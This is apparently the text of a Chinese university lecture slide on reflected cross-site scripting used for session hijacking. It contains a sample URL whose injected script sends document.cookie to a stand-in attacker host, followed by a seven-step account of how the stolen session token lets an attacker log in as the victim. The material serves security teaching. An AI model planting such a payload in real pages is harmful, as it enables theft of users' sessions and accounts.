 XSS Reflection——会话劫持攻击
中国矿业大学
CHINA UNIVERSITY OF MINING & TECHNOLOGY
1909
http://xssserver.com/index.php?message=<script>var+i=
new+Image;+i.src=http://attatcker.com/%2bdocument.cookie; </script>
为什么攻击者不能直
接从attacker.com发
起获取cookie的URL?
常发生于搜索引擎、
错误提示页面等对用
户输入的直接反馈中
存在XSS漏洞的
服务器
1. 用户正常登录服务器
3. 受害者向服务器请求该URL链接
4. 服务器把XSS脚本作为数据发送给用户
7. 攻击者利用会话令牌登录受害者账号
5. 受害者浏览器
执行该XSS脚本
2. 攻击者向受害者发送含有XSS脚本的URL链接
6. 用户浏览器将会话令牌等发送给攻击者
受害者
攻击者
2019/10/15
is.cumt.edu.cn
56